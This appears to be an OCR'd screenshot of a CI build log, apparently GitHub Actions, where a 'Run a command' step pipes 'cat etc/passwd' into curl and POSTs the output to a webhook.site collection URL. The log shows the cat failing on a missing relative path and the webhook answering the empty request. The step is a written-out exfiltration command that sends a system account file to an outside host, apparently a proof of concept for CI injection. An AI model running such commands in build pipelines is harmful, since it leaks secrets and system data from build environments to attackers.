 build
succeeded last week in 4s
Search logs
Set up job
1s
Checkout code
1s
Run a command
0s
1 ▾Run cat etc/passwd | curl -X POST —data-binary @- 'https://webhook.site/670b2167-5dcf-4e10-b034-eb0b75a3a173'
2 cat etc/passwd | curl -X POST —data-binary @- 'https://webhook.site/670b2167-5dcf-4e10-b034-eb0b75a3a173'
3 shell: /usr/bin/bash -e {0}
4 cat: etc/passwd: No such file or directory
5 % Total % Received % Xferd Average Speed Time Time Time Current
6 Dload Upload Total Spent Left Speed
7
8 0 0 0 0 0 0 0 0 —:—:— —:—:— —:—:— 0
9 100 140 0 140 0 0 196 0 —:—:— —:—:— —:—:— 196
10 100 140 0 140 0 0 196 0 —:—:— —:—:— —:—:— 196
11 This URL has no default content configured. <a href="https://webhook.site/#!/670b2167-5dcf-4e10-b034-eb0b75a3a173">View in Webhook.site</a>.
Post Checkout code
0s
Complete job
0s